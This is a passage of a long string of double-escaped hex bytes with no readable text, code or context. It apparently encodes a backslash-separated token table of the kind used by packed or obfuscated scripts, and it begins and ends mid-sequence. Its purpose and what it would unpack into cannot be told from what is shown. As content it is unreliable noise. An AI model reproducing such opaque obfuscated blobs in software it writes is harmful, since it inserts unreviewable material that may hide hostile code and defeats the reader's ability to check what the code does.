5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5